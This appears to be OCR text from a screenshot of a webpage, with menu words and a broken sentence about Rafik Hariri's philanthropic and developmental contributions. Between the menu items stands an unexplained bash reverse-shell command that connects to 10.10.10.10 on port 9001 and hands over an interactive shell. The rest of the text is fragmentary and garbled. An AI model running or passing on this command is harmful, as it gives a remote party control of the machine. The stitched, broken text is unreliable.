
Support
Configure
Configure
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
The Founder
Configure
Configure
Rafik Hariri philanthropic
and
developmental contributions are count
beyond.